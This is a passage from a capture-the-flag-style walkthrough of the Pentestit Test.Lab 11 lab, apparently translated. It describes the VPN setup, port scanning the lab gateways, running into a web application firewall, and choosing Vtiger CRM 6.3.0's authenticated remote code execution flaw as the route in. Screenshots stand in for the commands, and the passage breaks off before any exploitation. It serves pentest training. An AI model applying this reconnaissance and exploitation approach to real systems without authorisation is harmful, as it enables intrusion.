Pentest-laboratory "Pentestit Test lab v.11" - full passage

On June 30, Pentestit's Pentest Laboratory re-launched. For many years, these laboratories have provided an opportunity to test themselves in the role of a pentester in a virtual company with their business processes, servers, employees and problems, learn and test modern vulnerabilities and hone their skills in application auditing and pentest, as close as possible to real.
This laboratory is already the 11th in a row. Descriptions of the tenth , ninth , eighth , seventh, and sixth laboratories are also available, and may be useful in preparing for participation, if you have not already done so.
')
Like last time, after 11 days, the laboratory was passed by the first participants who collected 12 tokens, which confirm the complete solution of the next task, be it access to the database, penetration and elevation of privileges on the Linux server, or successful execution of the MiTM attack on the director’s laptop virtual company Test.Lab.
This article describes all the stages of the Pentest lab Test.Lab 11 for all those who are interested in immersing themselves in the field of pentest or find out how a particular problem was solved.
Disclaimer
I am not an employee or affiliate of Pentestit. This document describes the steps I took to solve the tasks in the laboratory. My personal recommendations and preferences do not in any way relate to the official opinion of Pentestit.
All information in this document is provided for educational purposes only. By continuing to read this document, you agree not to use this information for illegal purposes, and acknowledge that you and you alone are solely responsible for your actions or knowledge gained from this document. The author of this document and Pentestit will not be liable for any damage caused to anyone as a result of using the knowledge and methods gained from reading this document.
All information in this document is provided for educational purposes only. By continuing to read this document, you agree not to use this information for illegal purposes, and acknowledge that you and you alone are solely responsible for your actions or knowledge gained from this document. The author of this document and Pentestit will not be liable for any damage caused to anyone as a result of using the knowledge and methods gained from reading this document.
Connect to the lab
Before you begin, you need to register with the lab, set up a VPN connection and connect to the virtual network of Test.Lab.
Register here , and then follow these instructions in order to connect.
For testing, you can install in the Kali Linux virtual machine - a special Linux distribution for pentesters, which has everything you need to work. If you haven't done it yet, now is the time.
We start testing
After connecting, two gateways become available to us - 192.168.101.10 and 192.168.101.11, behind which the following network is hidden:

We collect information
Taking into account the fact that this time there is no legend about any fictitious company name, passive collection of information from open sources is unlikely to help - a search on “test.lab” will give a lot of excess. Therefore, we turn to port scanning:

From the results it is clear that we have two sites available (the main site of the company and CRM, as it turns out later), email services (access to webmail and SMTP) and SSH on non-standard port 2222. If you scan all ports using the -p- key, You can also find OpenVPN on port 1194 of the host 192.168.101.10.
It will also be useful to scan UDP ports, however, we will start analyzing the services available to us one by one.
At the beginning of pentest you should try to determine the most realistic goals for the upcoming attack. So, you can immediately cut off the SSH server, which requires authentication by key and an OpenVPN server, waiting for the configuration file to connect (although options for OpenVPN are possible, in the absence of other vulnerabilities). In addition, you can try to find passwords for employee accounts on mail servers, but you need to know the names of these records or emails of employees.

After a cursory analysis of the company's website available on port 80, it becomes clear that it is protected using a web application firewall, since most of the "aggressive" requests earn our IP firewall ban for 2 minutes. Busting directories, or actively scanning with utilities like Burp Suite, leads to constant 403 errors.
We focus on the CRM system Vtiger, which, at first glance, is the very low-hanging fruit we are looking for.

At first glance, the Vtiger system is not protected by WAF, and at the same time, version 6.3.0 contains a vulnerability that allows us to get a shell on this server:

But, unfortunately, not everything is so fast - as we see, you first need to log in to CRM, since the vulnerability is authenticated RCE. We study it more closely!
Learning CRM
